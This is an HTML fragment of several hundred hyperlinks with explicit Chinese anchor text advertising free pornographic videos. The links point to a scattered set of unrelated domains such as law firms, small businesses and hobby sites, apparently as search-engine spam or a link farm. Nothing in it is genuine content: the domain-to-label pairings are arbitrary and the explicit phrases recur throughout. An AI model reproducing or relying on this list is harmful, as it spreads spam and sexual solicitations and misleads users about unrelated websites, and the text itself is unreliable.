<a href="http://www.medical-attorneys.com" target="_blank">中文资源在线官网</a>|
<a href="http://asiatips168.com" target="_blank">国产精品99久久免费观看6</a>|
<a href="http://www.socialmediak.com" target="_blank">久久亚洲视频一区</a>|
<a href="http://m.yuillton.com" target="_blank">久久久久午夜免费福利视频</a>|
<a href="http://m.lunlo.cn" target="_blank">免费成人在线观看网站</a>|
<a href="http://m.hao123f.cn" target="_blank">av一二三四区不卡免费hd</a>|
<a href="http://m.yitonghaofan.com" target="_blank">亚洲最大的av免费在线观看</a>|
<a href="http://m.martarussell.com" target="_blank">久久麻豆精亚洲国产av品国产</a>|
<a href="http://www.comsuc.com" target="_blank">亚洲综合色在线播放www</a>|
<a href="http://www.yyfpxh.com" target="_blank">欧美深深色噜噜狠狠网站YYY</a>|
<a href="http://www.120140.com" target="_blank">婷婷色香合缴缴情av第三区</a>|
<a href="http://www.ptjyh.cn" target="_blank">另类欧美制服丝袜国产</a>|
<a href="http://dirtymonkeyapparel.com" target="_blank">精品久久久久中文字幕日本</a>|
<a href="http://nh0738.cn" target="_blank">亚洲综合激情五月丁香六月</a>|
<a href="http://nsalloy-dm.com" target="_blank">久久久久久婷婷久</a>|
<a href="http://m.ljdxd.cn" target="_blank">你懂的免费视频中文字幕</a>|
<a href="http://fairlycovered.com" target="_blank">国产午夜男女乱淫视频</a>|
<a href="http://gotrips.cn" target="_blank">激情六月亚洲婷婷</a>|
<a href="http://lindseycohen.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://ouyekeji.com" target="_blank">精品久久久噜噜噜久久久</a>|
<a href="http://taotaopy.com" target="_blank">精品国产电影久久久久</a>|
<a href="http://m.crescentcreekhomes.com" target="_blank">无套内谢少妇毛片A片小说</a>|
<a href="http://www.yh1887.com" target="_blank">日韩高清三区四区</a>|
<a href="http://m.andrewmacphail.com" target="_blank">国产十八禁视频在线观看免费</a>|
<a href="http://therailway.net" target="_blank">中文字幕不卡av在线</a>|
<a href="http://m.indianmedic.com" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://haibaojianzhu.cn" target="_blank">精选国产av一区二区三区</a>|
<a href="http://inchgamers.cn" target="_blank">中文字幕久久久午夜伦理斤</a>|
<a href="http://www.spackmanhomes.com" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://m.tiantoo.cn" target="_blank">亚洲av成人中文在线观看</a>|
<a href="http://www.aquamartonline.com" target="_blank">国产欧美日韩小视频高清</a>|
<a href="http://zgcyfwpt.net" target="_blank">91免费国产在线播放</a>|
<a href="http://m.wiub.cn" target="_blank">韩国日本中国欧美在线观看</a>|
<a href="http://m.szhxzs.com" target="_blank">欧美精品亚洲日韩aⅴ</a>|
<a href="http://c-collections.com" target="_blank">伊人国产综合视频</a>|
<a href="http://m.hue-nue-artworks.com" target="_blank">亚洲AⅤ无码一区二区波多野按摩</a>|
<a href="http://m.indianmedic.com" target="_blank">人人人人操人人人人插</a>|
<a href="http://m.shcsoa.com.cn" target="_blank">最近中文字幕在线视频1</a>|
<a href="http://www.resese.com" target="_blank">久久亚洲春色中文字幕</a>|
<a href="http://singletrackmagazine.com" target="_blank">日韩欧美人妻视频一区二区三区</a>|
<a href="http://yun-huan.com" target="_blank">久和尚手机精品视频免费看</a>|
<a href="http://www.drivesouthernafrica.com" target="_blank">日韩久久试看视频</a>|
<a href="http://m.lucky-autoparts.com" target="_blank">美女又爽又黄免费视频网站</a>|
<a href="http://m.thejenome.com" target="_blank">国产一区二区三区中文在</a>|
<a href="http://63167819.cn" target="_blank">久久影院国产一区</a>|
<a href="http://m.ahruntai.com" target="_blank">韩国成人av免费一区二区</a>|
<a href="http://almahdi12.com" target="_blank">日本高清不卡一区在线观看</a>|
<a href="http://www.bjxiyunda.com" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://www.zjxyh.com" target="_blank">欧美熟妇vdeoslisa18</a>|
<a href="http://siampoolshop.com" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://m.tdbahrain.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://www.themagictoolbox.net" target="_blank">欧美人妻一区二区三区久久综合</a>|
<a href="http://m.gpzm-led.cn" target="_blank">久久.这里只有精品.99</a>|
<a href="http://www.myvideopreviews.com" target="_blank">久久一区二区视频福利</a>|
<a href="http://m.ianeddyblacksmith.com" target="_blank">无码精品亚洲第1页</a>|
<a href="http://www.axa63.com" target="_blank">污污污网站亚洲精品18禁</a>|
<a href="http://www.cnidi.cn" target="_blank">久久精品国产亚洲综合av</a>|
<a href="http://eresumesaustin.com" target="_blank">丝袜美女诱惑91av在线观看</a>|
<a href="http://m.hue-nue-artworks.com" target="_blank">精品一区中文字幕第28页</a>|
<a href="http://m.ahmedsaid.net" target="_blank">日韩精品三级片免费看片</a>|
<a href="http://ebspring.com" target="_blank">国产人妻人伦精品1国产盗摄</a>|
<a href="http://www.qhzs888.cn" target="_blank">日韩精品无码免费专区午夜</a>|
<a href="http://local-lingo.com" target="_blank">色综合久久88色综合天</a>|
<a href="http://m.pcdefteri.net" target="_blank">99久久人妻无码精品系列鲁一鲁</a>|
<a href="http://www.qxnsok.cn" target="_blank">中文字幕有码无码av</a>|
<a href="http://m.p90xaustralia.com" target="_blank">青草草免费在线观看视频</a>|
<a href="http://tht999.net" target="_blank">日本成人免费网站在线观看</a>|
<a href="http://jlpink.cn" target="_blank">国产一区二区亚洲91</a>|
<a href="http://m.xundingbao.cn" target="_blank">秋霞无码久久一区二区</a>|
<a href="http://www.techtalksindia.com" target="_blank">久亚洲一线产区二线产区在线</a>|
<a href="http://www.ej100.net" target="_blank">国产欧美日韩在线免费观看</a>|
<a href="http://m.greatergoodgames.com" target="_blank">国产亚洲不卡视频在线观看</a>|
<a href="http://cqysfc.com" target="_blank">最近中文字幕免费MV在线视频</a>|
<a href="http://dakika61.net" target="_blank">亚洲综合成人婷婷五月网址</a>|
<a href="http://plsmodeling.com" target="_blank">加勒比久久综合色88~本道</a>|
<a href="http://www.health-bank.cn" target="_blank">成人免费在线啪啪视频</a>|
<a href="http://ourfamilygame.com" target="_blank">2021国产精品卡一卡二卡三</a>|
<a href="http://m.dpgz.cn" target="_blank">无码专区视频中文字幕</a>|
<a href="http://m.1stworldtradeportal.cn" target="_blank">一区二区三四区亚洲av</a>|
<a href="http://nijikang.com" target="_blank">久久久久久久久久99精品视频</a>|
<a href="http://pingheyou.cn" target="_blank">欧美怡春院一区二区三区</a>|
<a href="http://m.foodedproject.com" target="_blank">日韩欧美视频一区二区</a>|
<a href="http://m.lasguisanderas.com" target="_blank">美女又爽又黄又免费网站</a>|
<a href="http://m.kojuzm.cn" target="_blank">日本熟妇乱码中文在线观看</a>|
<a href="http://www.articlerun.com" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://www.freeagain.cn" target="_blank">亚洲熟女诱惑一区二区</a>|
<a href="http://garitec.com.cn" target="_blank">亚洲男人午夜视频免费观看</a>|
<a href="http://www.pharmareva.com" target="_blank">高清无码视频直接看</a>|
<a href="http://m.51mizhuan.com" target="_blank">中文字幕无码专区人妻制服</a>|
<a href="http://m.novovillage.com" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://m.teacupandteapot.com" target="_blank">日本一区二区不卡免费观看视频</a>|
<a href="http://www.ldqsw.com" target="_blank">风流少妇A片一区二区蜜桃</a>|
<a href="http://m.hzgjg.com" target="_blank">国产免费一级视频在线免费一级</a>|
<a href="http://m.171wx.com" target="_blank">一区二区三区久久久蜜桃</a>|
<a href="http://www.chinadcc.com" target="_blank">国产精品一区二区三广区</a>|
<a href="http://gzrcyyg.cn" target="_blank">色天使久久综合给合久久97色</a>|
<a href="http://motorhomesgermany.com" target="_blank">av网站大全免费在线观看</a>|
<a href="http://cnxhz.cn" target="_blank">国产免费久久精品dvd</a>|
<a href="http://www.costofahire.com" target="_blank">一区二区三区黄页网视频</a>|
<a href="http://m.sdhtly.com" target="_blank">日韩欧美国产综合在线播放</a>|
<a href="http://www.pospad.cn" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://coshost.cn" target="_blank">色噜噜久久综合精品影院</a>|
<a href="http://www.gadgetsby.com" target="_blank">8090成人午夜精品无码</a>|
<a href="http://undeterrable.com" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://m.exoxokite.com" target="_blank">**精品人人做人人爽97</a>|
<a href="http://www.wooblies.com" target="_blank">国产在线不卡一区二区三区</a>|
<a href="http://m.yingqiuba168.com" target="_blank">99欧美成人精品高清</a>|
<a href="http://sxhjzl.com" target="_blank">美女胸又www又黄的免费网站</a>|
<a href="http://cnxhz.cn" target="_blank">中文字幕黄色一级网站在线观看</a>|
<a href="http://www.5dd6.cn" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://www.e-xclusivite.com" target="_blank">肉妇春潮干柴烈火MYFDUCC</a>|
<a href="http://www.flatoutmedia.net" target="_blank">日韩亚洲中文字幕一区</a>|
<a href="http://m.thhzp.cn" target="_blank">亚洲av片在线观看高清</a>|
<a href="http://www.hnrimax.com" target="_blank">人人妻人人爽人人澡欧美一区</a>|
<a href="http://pingheyou.cn" target="_blank">草草网站影院白丝内射</a>|
<a href="http://woowagency.com" target="_blank">99精品无人区乱码在线观看</a>|
<a href="http://m.powerupthegame.com" target="_blank">亚洲乱妇熟女爽到高潮的片</a>|
<a href="http://tysms.cn" target="_blank">亚洲日韩在线成人av电影网站</a>|
<a href="http://www.9001courses.com" target="_blank">少妇黄色精品视频在线观看</a>|
<a href="http://m.accentsandthings.com" target="_blank">日韩美欧综合久久久久</a>|
<a href="http://guaguaduobao.cn" target="_blank">亚洲av综合aⅴ国产av日韩</a>|
<a href="http://m.jsdcj.cn" target="_blank">久久精品人人槡人妻人</a>|
<a href="http://www.xaytqz.com" target="_blank">国产真实夫妇视频</a>|
<a href="http://agatsunc.com" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://m.sdhtly.com" target="_blank">狼伊人日韩精品一区</a>|
<a href="http://m.hzgjg.com" target="_blank">美女一级做a一区二区三区</a>|
<a href="http://dalianshengyu.cn" target="_blank">国产日韩在线播放</a>|
<a href="http://losplateadosmariachi.com" target="_blank">亚洲av综合色区图片区</a>|
<a href="http://searchpeack.com" target="_blank">国产精品一区二区不卡</a>|
<a href="http://www.4gwuxian.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://455ddccm.cn" target="_blank">久久人人爽人人片浪潮Av</a>|
<a href="http://m.haoqiu88.com" target="_blank">AV在线观看网站免费</a>|
<a href="http://m.hashfun.cn" target="_blank">亚洲韩国日本va精品国产一区</a>|
<a href="http://nrpub.com" target="_blank">亚洲av大片免费看</a>|
<a href="http://m.aubergelacremaillere.com" target="_blank">中文字幕日韩专区在线观看</a>|
<a href="http://www.shijingyuan.cn" target="_blank">亚洲精品国产自产拍在线观看</a>|
<a href="http://www.shaonvyinghua.com" target="_blank">欧美疯狂做受xxxx高潮</a>|
<a href="http://www.nerdshit.net" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://cgdc-sc.com.cn" target="_blank">精品无码人妻一区二区三区视频</a>|
<a href="http://m.optionsined.com" target="_blank">久久国产精品国产精品</a>|
<a href="http://m.freetosurvey.cn" target="_blank">av天堂手机免费在线观看</a>|
<a href="http://m.bukesiyi.cn" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://destinymorganfarm.com" target="_blank">久久99久久99精品免费</a>|
<a href="http://equitrustrealty.com" target="_blank">亚洲第一成人网站在线播放</a>|
<a href="http://www.jjf100.com" target="_blank">国产精品久久久精品三级的</a>|
<a href="http://cx1999.cn" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://m.800662.cn" target="_blank">亚洲高清一区二区欧美</a>|
<a href="http://www.zencha.net" target="_blank">www国产精品视频免费看</a>|
<a href="http://jimfan.cn" target="_blank">99久久精品美女高潮流白浆</a>|
<a href="http://innovatio.cn" target="_blank">中文字幕在线第二十页</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">午夜天堂一区人妻</a>|
<a href="http://m.010dinghua.cn" target="_blank">2020一级国产精品免费视频</a>|
<a href="http://m.caagp.cn" target="_blank">欧美性猛交内射兽交老熟妇</a>|
<a href="http://www.jxkaichen.com" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://www.filmcat3.com" target="_blank">色综合天天综合网国产成人</a>|
<a href="http://wsworks.cn" target="_blank">欧美亚洲国产中文另类制服丝袜</a>|
<a href="http://www.dqqqd.com" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://cazanet.com" target="_blank">国产精品成人欧美一区在线</a>|
<a href="http://www.wrservices.net" target="_blank">欧美日韩在线国产一区二区</a>|
<a href="http://www.alisothegeek.com" target="_blank">久久精品人人槡人妻人</a>|
<a href="http://www.colonialmanormotel.com" target="_blank">一区二区三区久久99精品18禁</a>|
<a href="http://m.healthfriendship.com" target="_blank">国产精品性做久久久久久</a>|
<a href="http://www.dghaiyi.com" target="_blank">国产激情另类专区</a>|
<a href="http://www.cyberstout.net" target="_blank">日韩欧美另类卡通在线视频</a>|
<a href="http://murclive.com" target="_blank">亚洲精品无吗午夜福利中文字幕</a>|
<a href="http://www.zuhaone.cn" target="_blank">欧美日韩永久久一区二区三区</a>|
<a href="http://zn166.cn" target="_blank">欧美在线播放国产视频</a>|
<a href="http://m.amrpro.com" target="_blank">亚洲国产另类久久久精品性</a>|
<a href="http://www.jzblog.com" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://bakershah.com" target="_blank">99久久婷婷国产一区二区三区</a>|
<a href="http://mixbola.com" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://wxxingzhi.cn" target="_blank">蜜桃视频 中文字幕 一区二区</a>|
<a href="http://www.shengshuan.cn" target="_blank">国产精品久久福利网站99精品</a>|
<a href="http://www.neighborsresource.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://www.tjjldl.cn" target="_blank">日韩欧美视频一区国产欧美在线</a>|
<a href="http://m.newsflap.com" target="_blank">www.日韩成人av在线</a>|
<a href="http://www.scubasymphony.com" target="_blank">国产白丝精品久久久久</a>|
<a href="http://www.whsscsy.com" target="_blank">中文字幕亚洲一区二区在线观看</a>|
<a href="http://m.baoyuan-chem.com" target="_blank">天堂网资源在线WWW中文</a>|
<a href="http://www.first-ec.com" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://yns0607.cn" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://www.cebazi.net" target="_blank">久久久精品国产99久久精</a>|
<a href="http://m.macabimarch.com" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://2any1.com.cn" target="_blank">乱女熟妇综合一区二区三区</a>|
<a href="http://jxmhjy.com" target="_blank">国产三级免费av</a>|
<a href="http://www.binti.net" target="_blank">亚洲AⅤ在线男人的天堂</a>|
<a href="http://copywriterconway.com" target="_blank">色婷婷激情五月天综合</a>|
<a href="http://jqjl365.com" target="_blank">国产成人AV一区二区三区在线观看</a>|
<a href="http://m.dzqf.net" target="_blank">久久综合精品中文</a>|
<a href="http://m.oprt.cn" target="_blank">久久综合给合久久国产免费</a>|
<a href="http://www.cazanet.com" target="_blank">国产自产一区二区三区不卡</a>|
<a href="http://www.hnqxwlkj.cn" target="_blank">夜夜夜精品视频免费观看</a>|
<a href="http://quicktouchpos.com" target="_blank">亚洲国产码专区在线观看</a>|
<a href="http://www.bellesandbeau.com" target="_blank">久久精品国产亚洲av热老太</a>|
<a href="http://hljkpkj.com" target="_blank">国产99视频精品免费观看9</a>|
<a href="http://www.freshmxnfood.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://m.flexappsstore.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://m.fkyypf.com" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://reggoandkelemen.net" target="_blank">我的初次内射欧美成人影视</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">亚洲成人中文字幕av</a>|
<a href="http://m.zxsxx.cn" target="_blank">GOGOGO高清在线播放免费</a>|
<a href="http://www.allasiacreations.com" target="_blank">久久综合久久婷婷</a>|
<a href="http://resese.com" target="_blank">日本人妻丰满熟妇久久久久久,</a>|
<a href="http://www.99wcq.com" target="_blank">久久婷婷激情综合色综合也去</a>|
<a href="http://best-google-videos.com" target="_blank">亚洲人妻中文字幕一区</a>|
<a href="http://www.hellopeabody.com" target="_blank">日韩久久试看视频</a>|
<a href="http://m.qqjyjyzx.cn" target="_blank">99re久久青青精品婷婷一区</a>|
<a href="http://maryhershey.com" target="_blank">国产精品99久久99久久久动漫</a>|
<a href="http://bind-womens.com" target="_blank">国产成人精品久久久综合影院</a>|
<a href="http://www.wingood.net" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://chinacym.com" target="_blank">国产天堂av在线</a>|
<a href="http://www.cyberstout.net" target="_blank">欧美日韩永久久一区二区三区</a>|
<a href="http://m.autoexcellenceinc.net" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://www.znnp.com.cn" target="_blank">大陆偷拍精品一区二区三区</a>|
<a href="http://theroulettecode.com" target="_blank">韩国成人av免费一区二区</a>|
<a href="http://m.freetosurvey.cn" target="_blank">亚洲高清国产拍精品熟女</a>|
<a href="http://www.yiman.net" target="_blank">一区2区三区免费在线观看</a>|
<a href="http://www.jjf100.com" target="_blank">精品视频免费在线观看一区</a>|
<a href="http://m.indigenoise.com" target="_blank">国产自在自线午夜精品视频</a>|
<a href="http://m.ronkcycle.com" target="_blank">国产乱人伦av在线a更新</a>|
<a href="http://m.haleyg.com" target="_blank">成人午夜黄色视频在线免费观看</a>|
<a href="http://www.zbfarm.com" target="_blank">国产亚洲h网综合h网;</a>|
<a href="http://m.mycsacademy.com" target="_blank">不卡的一区二区免费在线观看</a>|
<a href="http://999wholesale.com" target="_blank">国产超碰人人做人人爰</a>|
<a href="http://nyhjjc.cn" target="_blank">国产免费A∨在线观看不卡蜜臀</a>|
<a href="http://ymdwlkj.cn" target="_blank">久久免费观看视频精品</a>|
<a href="http://www.0769ch.com" target="_blank">狠狠色婷婷丁香综合久久</a>|
<a href="http://yun-huan.com" target="_blank">亚洲午夜久久久综合37</a>|
<a href="http://growingchristians.net" target="_blank">粉嫩av一区二区三区夜夜爽</a>|
<a href="http://m.sitedecredit.com" target="_blank">亚洲综合丁香婷婷六月香</a>|
<a href="http://www.qwnv.cn" target="_blank">欧美一区二区三区第一页</a>|
<a href="http://m.nblady.cn" target="_blank">最新日韩av中出在线</a>|
<a href="http://zongh.cn" target="_blank">狠狠欧美日韩一区色综合</a>|
<a href="http://m.rvmc.cn" target="_blank">亚洲精品国产精品乱码无卡</a>|
<a href="http://emeraldopportunities.com" target="_blank">丁香亚洲综合激情啪啪综合</a>|
<a href="http://m.traditionthai.com" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://montgomeryslumber.com" target="_blank">99热久久精品国</a>|
<a href="http://www.ogawatex.com.cn" target="_blank">91av视频不卡在线</a>|
<a href="http://teddyteh.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://172mm.cn" target="_blank">67194成是人免费无码</a>|
<a href="http://www.hypocorisma.net" target="_blank">国产91丝袜美女在线观看</a>|
<a href="http://m.medillnewsdc.com" target="_blank">中文字幕亚洲视频一区二区</a>|
<a href="http://www.mufeifan.com" target="_blank">99热成人精品热久久6</a>|
<a href="http://m.daoliren.net" target="_blank">国产一卡二卡3卡4卡乱码在线</a>|
<a href="http://worldsgreatesthobby.com" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://hotmediacontacts.com" target="_blank">欧美国产日韩A在线视频</a>|
<a href="http://m.verduntrading.com" target="_blank">91精品国产高清一区二区蜜臀</a>|
<a href="http://mustlovedogsgrooming.com" target="_blank">最新的电影在线看</a>|
<a href="http://jecohenlaw.com" target="_blank">久久无码黄色视频</a>|
<a href="http://m.teasstandard.com" target="_blank">五月综合激情婷婷六月</a>|
<a href="http://m.onlinedesignersarees.com" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://www.icetfa.com" target="_blank">午夜理理伦电影A片无码新新娇妻</a>|
<a href="http://judysteelemtp.com" target="_blank">日韩av国产网站</a>|
<a href="http://hui2013.com.cn" target="_blank">中文字幕午夜精品一区二区三区</a>|
<a href="http://m.eljaysbks.com" target="_blank">久久成人伊人欧洲精品</a>|
<a href="http://www.ovenuhalifax.net" target="_blank">在线播放不卡一二三区不卡电影</a>|
<a href="http://m.svpdn.com" target="_blank">国产午夜理论片一区二区</a>|
<a href="http://www.inmorph.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://worldsgreatesthobby.com" target="_blank">熟妇激情内射com</a>|
<a href="http://wd43.cn" target="_blank">国产一区中文字幕欧美</a>|
<a href="http://m.secrets-et-conseils.com" target="_blank">少妇视频资源一区二区三区</a>|
<a href="http://anaema.com" target="_blank">狠狠色狠狠色五月激情</a>|
<a href="http://www.hbboiler.com" target="_blank">初尝少妇王老师的第一次在线观看</a>|
<a href="http://m.soumoyu.cn" target="_blank">中文字幕亚洲字幕日韩一级</a>|
<a href="http://m.urdumahfil.com" target="_blank">久久久精品人妻无码专区不卡</a>|
<a href="http://m.vericlix.com" target="_blank">国产精品成人欧美一区在线</a>|
<a href="http://www.schrt.com" target="_blank">九九久久婷婷国产青春精品</a>|
<a href="http://m.dollskillstore.com" target="_blank">国产精品久久久久久久久清纯</a>|
<a href="http://huidaxing.com" target="_blank">91av国产成人在线</a>|
<a href="http://m.on-ba.cn" target="_blank">99999久久久久久亚洲</a>|
<a href="http://www.xindachengdt.com" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://capturedmoments-blog.com" target="_blank">激情久久婷婷丁香</a>|
<a href="http://www.dunnang.cn" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://m.moiragreyland.net" target="_blank">欧美三级在线日韩</a>|
<a href="http://www.mall339.com" target="_blank">在线精品视频一区二区三四</a>|
<a href="http://laberlue.net" target="_blank">久久久4399韩国曰本电影</a>|
<a href="http://m.biaoyao.cn" target="_blank">精品国产一区二区三区欲臀</a>|
<a href="http://www.jennydeemusic.com" target="_blank">在线播放无码高潮的视频</a>|
<a href="http://isxlt.cn" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://newbalanceinsoles.com" target="_blank">日本裸体视频一区二区三区</a>|
<a href="http://m.cambop.com" target="_blank">午夜婷婷在线观看视频</a>|
<a href="http://gdlawyeryang.cn" target="_blank">人妻插b视频一区二区三区</a>|
<a href="http://www.beerandhymnschicago.com" target="_blank">亚洲午夜久久久综合37</a>|
<a href="http://www.mxshw.com" target="_blank">91麻豆成人精品国产免费电影</a>|
<a href="http://yscaier.net" target="_blank">激情五月六月婷婷综合啪啪</a>|
<a href="http://m.ho123.cn" target="_blank">午夜成人片毛片东方影库</a>|
<a href="http://www.juryinahurry.com" target="_blank">日本特黄电影www一二三</a>|
<a href="http://www.18998490001.com" target="_blank">日本一级淫片日本高清视频一</a>|
<a href="http://m.zdjyxx.cn" target="_blank">欧美日韩亚洲国产专区精品</a>|
<a href="http://m.ulide.com.cn" target="_blank">99久久精品美女高潮流白浆</a>|
<a href="http://www.ronyour.com" target="_blank">青青草无码精品伊人久久</a>|
<a href="http://snpxzy.cn" target="_blank">男女看的www免费视频</a>|
<a href="http://foglesasphalt.com" target="_blank">国产激情久久精品</a>|
<a href="http://eblade.net" target="_blank">国产免费久久精品99精品</a>|
<a href="http://m.secrets-et-conseils.com" target="_blank">牲高潮99爽久久久久777</a>|
<a href="http://jiaqinw082.com" target="_blank">精品久久久国产日本电影</a>|
<a href="http://clubcindyocmd.com" target="_blank">久久这里只有精品666</a>|
<a href="http://www.hzhuyuan.cn" target="_blank">久热青青草这里只有精品</a>|
<a href="http://www.theinfogate.com" target="_blank">久久久成人播放视频</a>|
<a href="http://m.downmm.net" target="_blank">中文字幕亚洲视频一区二区</a>|
<a href="http://www.cheyennecreekcamp.net" target="_blank">久久蜜桃精品久久</a>|
<a href="http://www.easternartreport.net" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://m.ayena.cn" target="_blank">99久久精品国产亚洲国产</a>|
<a href="http://m.watchmewhippets.com" target="_blank">摸进她内裤里疯狂揉她的桃子视频</a>|
<a href="http://m.i1114.cn" target="_blank">久久精品视频播放免费</a>|
<a href="http://jiaqinw082.com" target="_blank">亚洲精品久久av无码麻</a>|
<a href="http://m.aesecuritysystems.com" target="_blank">久久发布国产伦子伦精品</a>|
<a href="http://www.beerandhymnschicago.com" target="_blank">琪琪色视频中文婷婷精品</a>|
<a href="http://www.77785.net" target="_blank">日韩不卡顿视频在线观看</a>|
<a href="http://pawnat.com" target="_blank">国产大片特黄高清在线观看</a>|
<a href="http://powerupthegame.com" target="_blank">中文字幕在线观看日韩欧美</a>|
<a href="http://www.tjtstx.cn" target="_blank">免费人成视频在线播放</a>|
<a href="http://m.ii2222.com" target="_blank">日本十八禁视频无遮挡</a>|
<a href="http://m.hhjzm.cn" target="_blank">国产免费一级成人av</a>|
<a href="http://m.healthquestmedical.net" target="_blank">亚洲欧美闷骚影院</a>|
<a href="http://www.interplanhealth.com" target="_blank">久久九九八八色偷偷</a>|
<a href="http://www.bestrollforming.com" target="_blank">欧美国产激情视频在线</a>|
<a href="http://m.dreampower.net" target="_blank">日韩av一区二区三区国产</a>|
<a href="http://www.scandiavv.com" target="_blank">久久人妻中文字幕一二三专区</a>|
<a href="http://www.harvester-video.com" target="_blank">69久久国产亚洲精品嫩草</a>|
<a href="http://m.rxpharmastore.com" target="_blank">久久精品亚洲熟妇少妇任你躁</a>|
<a href="http://m.viewminder.com" target="_blank">亚洲日韩精品无码专区加勒比</a>|
<a href="http://vitalmor.com" target="_blank">人妻插b视频一区二区三区</a>|
<a href="http://m.caagp.cn" target="_blank">国内精品久久久久久TV</a>|
<a href="http://greatergoodgames.com" target="_blank">亚洲成在人线aⅴ免费毛片</a>|
<a href="http://www.scavezzegoldsmith.com" target="_blank">亚洲精品视频在线观看色</a>|
<a href="http://smallfriendsschool.com" target="_blank">国产毛片一区二区二区三区女</a>|
<a href="http://www.zhumingcj.cn" target="_blank">精品国产一区二区夜夜夜</a>|
<a href="http://www.gongluwang.cn" target="_blank">日韩精品福利在线视频</a>|
<a href="http://m.vlaz.cn" target="_blank">久久精品无码一区二区三无码区</a>|
<a href="http://hongsegudu.com" target="_blank">久久久成人精品av四区</a>|
<a href="http://m.seunodukoya.com" target="_blank">熟妇人妻VA精品中文字幕</a>|
<a href="http://osagestaves.com" target="_blank">在线播放周妍希国产精品</a>|
<a href="http://www.dogglamour.com" target="_blank">国产91性感美女视频</a>|
<a href="http://cqjms.cn" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://www.bft-challengers.cn" target="_blank">在线看高清黄av免费观看</a>|
<a href="http://m.adaflorek.com" target="_blank">经典国产av一区二区三区</a>|
<a href="http://m.p90xworkoutsheets.com" target="_blank">好吊色青青草视频在线</a>|
<a href="http://www.sinapark.com" target="_blank">777国产偷窥盗摄精品原味</a>|
<a href="http://www.pharmareva.com" target="_blank">久久国产精品偷任你爽任你</a>|
<a href="http://www.destroymyfat.com" target="_blank">四虎影视成人永久免费观看视频</a>|
<a href="http://bigpleasures.com" target="_blank">亚洲乱码精品久久久久久99</a>|
<a href="http://m.sportsbuzzhaircuts.com" target="_blank">天天拍夜夜添久久精品大</a>|
<a href="http://m.soulstylelife.com" target="_blank">亚洲色国产欧美日韩</a>|
<a href="http://m.yunnankafei.com.cn" target="_blank">一本久道综合色婷婷五月</a>|
<a href="http://www.sg456.cn" target="_blank">亚洲国产成人精品一二区</a>|
<a href="http://www.underware.cn" target="_blank">日本三级韩国三级欧美三级</a>|
<a href="http://ouyangsong.cn" target="_blank">97精品超碰一区二区三区91</a>|
<a href="http://m.myherry.cn" target="_blank">www国产亚洲精品久久麻豆</a>|
<a href="http://m.ford-consulting.com" target="_blank">亚洲无码片日韩无码片</a>|
<a href="http://www.spndrl.net" target="_blank">国产美女遭强被高潮网站</a>|
<a href="http://videopokerlux.com" target="_blank">gogo888亚洲肉体艺术</a>|
<a href="http://m.010115.cn" target="_blank">国产亚洲精品aa片在线爽</a>|
<a href="http://www.boikingbuddy.com" target="_blank">97精品久久天干天天天按摩</a>|
<a href="http://daretoliveyou.com" target="_blank">久久久久无码人妻精品</a>|
<a href="http://junfei.net" target="_blank">欧美国产日韩A手机在线视频</a>|
<a href="http://hk128.com" target="_blank">日韩国产不卡在线视频</a>|
<a href="http://www.demidoc.com" target="_blank">国产va美女主播福利院</a>|
<a href="http://m.eggsclan.net" target="_blank">午夜视频一区二区三区在线观看</a>|
<a href="http://m.adjtz.com" target="_blank">国产嘿嘿成人一区</a>|
<a href="http://m.foxnn.cn" target="_blank">精品久久久99大香线蕉</a>|
<a href="http://www.staceymadden.com" target="_blank">亚洲熟妇av一区</a>|
<a href="http://www.duoxiqi.com" target="_blank">欧美疯狂做受xxxx高潮</a>|
<a href="http://www.addisontxroofing.com" target="_blank">最近免费观看的好看电影</a>|
<a href="http://xinbashidai.com" target="_blank">欧美三级韩国三级日本三斤</a>|
<a href="http://m.zhidianhuixiang.com" target="_blank">亚洲国产欧美日韩91</a>|
<a href="http://www.absolace.net" target="_blank">i国产一区二区三区中文在线</a>|
<a href="http://www.gongluwang.cn" target="_blank">午夜国人精品av免费看</a>|
<a href="http://groupe-manoukian.com" target="_blank">午夜福利一区二区三区在线观看</a>|
<a href="http://www.thevideogamegallery.com" target="_blank">久久中文字幕人妻淑女</a>|
<a href="http://www.girlanddragon.com" target="_blank">在线琪琪色视频中文字幕</a>|
<a href="http://www.maomaogo.cn" target="_blank">欧美v亚洲v另类v综合v</a>|
